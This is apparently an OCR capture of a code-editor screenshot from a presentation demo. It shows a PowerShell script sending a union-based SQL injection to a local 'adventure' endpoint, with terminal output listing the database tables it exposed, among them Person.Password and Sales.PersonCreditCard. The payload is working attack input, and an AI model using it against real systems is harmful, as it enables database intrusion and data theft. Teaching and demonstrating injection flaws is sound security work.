 File Edit Selection View Go Run Terminal Help
ScarySQLInjecitonDemo2.ps1 - PresentationCode -
TestBed on DESKTOP-DEQGMOV
ScarySQLInjecitonDemo2.ps1
JS dodgyserverWindowsAuth.js
SQLInjection > ScarySQLInjecitonDemo2.ps1
64 (Invoke-RestMethod -Method 'Get' -Uri "http://localhost:8081/adventure/1 and 1=2
65 union
66 select 1,principal_id,schema_id,
67 object_id,object_schema_name(object_id)+'.'+name,
68 1,modify_date from
").GetEnumerator()
69 select @{Name="Object_id"; Expression = {$_.TerritoryID}},
70 @{Name="Table"; Expression = {$_.AccountNumber}},
71 @{Name="Modify_date"; Expression = {$_.ModifiedDate}},
72 @{Name="Schema_id"; Expression = {$_.StoreID}},
73 @{Name="Principal_id"; Expression = {$_.PersonID}}
74 |Format-table
76
3K+
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL 1: powershell
132195521 dbo.__SchemaSnapshot 2019-08-21T06:55:11.553Z 1
226099846 Person.Password 2017-10-27T14:33:14.180Z 6
254623950 Sales.SalesPersonQuotaHistory 2017-10-27T14:33:14.690Z 9
274100017 Person.Person 2017-10-27T14:33:14.877Z 6
318624178 Sales.SalesReason 2017-10-27T14:33:14.650Z 9
350624292 Sales.SalesTaxRate 2017-10-27T14:33:14.697Z 9
386100416 Sales.PersonCreditCard 2017-10-27T14:33:14.217Z 9
418100530 Person.PersonPhone 2017-10-27T14:33:14.250Z 6
430624577 Sales.SalesTerritory 2017-10-27T14:33:14.723Z 9
450100644 Person.PhoneNumberType 2017-10-27T14:33:14.250Z 6
482100758 Production.Product 2017-10-27T14:33:15.013Z 7
606625204 Sales.SalesTerritoryHistory 2017-10-27T14:33:14.707Z 9
670625432 Production.ScrapReason 2017-10-27T14:33:14.757Z 7
702625546 HumanResources.Shift 2017-10-27T14:33:14.157Z 5
722101613 Production.ProductCategory 2017-10-27T14:33:14.343Z 7
724197630 dbo.flgp 2019-09-17T10:14:20.317Z 1
734625660 Purchasing.ShipMethod 2017-10-27T14:33:14.483Z 8
770101784 Production.ProductCostHistory 2017-10-27T14:33:14.290Z 7
1
master* 0 5 Ln 75, Col 1 Spaces: 2 UTF-8 with BOM CRLF
6:53 AM
8/28/2020